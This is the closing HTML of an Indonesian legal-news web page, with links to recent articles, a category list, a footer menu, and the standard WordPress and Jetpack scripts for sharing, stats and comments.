            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" class="td-image-wrap " title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" ><img class="entry-thumb" src="" alt="" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251209-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kang-iyus-regulasi-sim-tidak-bijak-saatnya-perkapolri-direvisi/"  rel="bookmark" title="Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi">Kang Iyus: Regulasi SIM Tidak Bijak, Saatnya Perkapolri Direvisi</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T17:08:03+07:00" >09/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 697038ff46c5a
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/lewat-voting-tiga-putaran-anwar-usman-kembali-terpilih-jadi-ketua-mk\/":5995};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"2edfcb04fd","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"5995\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "5995" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260121#ver=20260121&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 09:25:03 -->